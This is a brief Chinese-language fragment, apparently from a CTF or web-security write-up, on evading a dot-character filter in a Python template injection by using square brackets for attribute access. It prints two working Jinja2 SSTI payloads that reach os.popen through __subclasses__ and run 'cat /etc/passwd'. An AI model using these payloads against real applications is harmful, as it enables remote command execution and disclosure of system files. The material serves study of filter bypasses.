 点'.'被过滤
1. 用中括号[]代替点
python语法除了可以使用点 '.'来访问对象属性外，
还可以使用中括号'[]'。
{{''.__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat
/etc/passwd').read()}}
{{()['__class__']['__base__']['__subclasses__']()[117]['__init__']['__globals__']['pop
en']('cat /etc/passwd')['read']()}}